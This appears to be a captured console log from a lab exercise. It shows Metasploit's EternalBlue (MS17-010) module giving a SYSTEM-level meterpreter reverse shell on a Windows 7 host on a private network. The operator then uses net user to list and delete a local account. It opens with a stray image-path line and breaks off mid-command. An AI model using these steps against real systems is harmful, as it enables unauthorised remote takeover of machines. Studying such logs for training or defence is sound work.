 [*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-9NE4GHSE3TE 192.168.11.139:4444 → 192.168.11.120:49158 (192.168.11.120)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1128 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user
net user
User accounts for \\
6R1FF1N Administrator Guest
HACKED HACKERINO
The command completed with one or more errors.
C:\Windows\system32>net user HACKED/delete
net user HACKED/delete
The syntax of this command is:
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
username [/TIMES:{times | ALL}]
C:\Windows\system32>net user HACKED /delete
net user HACKED /delete
The command completed successfully.
C:\Windows\system32>u